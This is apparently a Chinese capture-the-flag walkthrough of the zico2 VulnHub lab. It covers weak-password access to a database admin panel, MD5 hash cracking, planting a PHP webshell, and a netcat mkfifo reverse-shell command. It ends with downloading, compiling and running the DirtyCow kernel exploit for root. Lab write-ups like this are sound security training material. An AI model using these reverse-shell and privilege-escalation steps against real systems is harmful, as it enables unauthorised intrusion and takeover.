总结:脏牛提权

目录

下载地址

漏洞分析

信息收集

木马上传

反弹shell

提权

下载地址

- zico2.ova (Size: 828 MB)

- Download: https://www.dropbox.com/s/dhidaehguuhyv9a/zico2.ova

- Download (Mirror): https://download.vulnhub.com/zico/zico2.ova

使用方法:这里下载过来以后使用vm直接打开ova就可以了。

漏洞分析

信息收集

1.给靶机设置一个快照

2.fping -agq 192.168.1.0/24 使用fping快速扫描该网段中存活的机子

3.将靶机关闭重新扫描一下,对比少的那个ip就是靶机的ip

4.使用快照快速将靶机恢复

注:ip段要看自己的





这里扫出来有这些端口,这里去看看80端口的网站

像这种总感觉是一个像一种框架,这里去扫一扫他的目录。





居然还有README.md,果然是直接拿过来用的,框架,经过我一遍遍,查看感觉只有dbadmin中有漏洞。

点击这个,然后直接弱口令admin直接就进去了。

木马上传



这里进来点击info就可以看到密码了。



这里感觉是像md5的,这里看看长度,应该就是md5加密,这里找一个md5解密网站看看

MD5免费在线解密破解_MD5在线加密-SOMD5

都解出来了

root:34kroot34

zico:zico2215@

但是吧,这里都登不进去。









然后想想我们可以写马,这里新建一个库,然后我们新建一个表,然后写里面的内容。





然后注意这里,我们修改他的位置,这里/usr/databases/是他的绝对路径,所以在dbadmin是绝对访问不到的,所以我们修改成相对路径。

这里点击aa.php,没问题的话,直接使用蚁剑连接。

这里直接就连上来。



反弹shell

这里不知道为什么截图蚁剑,这个就会变的这么白,回归正题,这里点击虚拟终端。

//经过尝试这个命令可以反弹shell回来,注意使用自己的ip和监听的端口

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.31.198 333 >/tmp/f提权







这里我们看看内核版本号,这里issue文件中没有什么东西。





这里我们使用searchsploit去看看有没有什么好用的东西。

这里我们复制到桌面上来,顺便使用python搞一个临时网站

但是这个提权,我尝试了没有成功,这里就不多尝试了



这里还是祭出搜索引擎来看看 ,哦~,居然这个也可以使用脏牛。



//自己可以在靶机中试试,可以的话,就直接到编译哪一步

wget https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c

//使用Python开启临时网站

python3 -m http.server

//靶机下载本机的dirty.c过来

//注意要看自己的ip

wget http://192.168.31.120:8000/dirty.c

//编译

gcc -pthread dirty.c -lcrypt -o dirty

//给权限

chmod +x dirty

//执行

./dirty注意执行以后他就会叫我们输入密码,这里看自己,出现下面那个用户就可以了

这里我的就是firefart:1



直接另开窗口ssh连接,这里我们看到我们也是root权限了。

![【vue】elemente-ui table toggleRowSelection 默认选择无效[已解决]](https://img-blog.csdnimg.cn/6b8d0338899d4201ac3a8da77eecf783.png)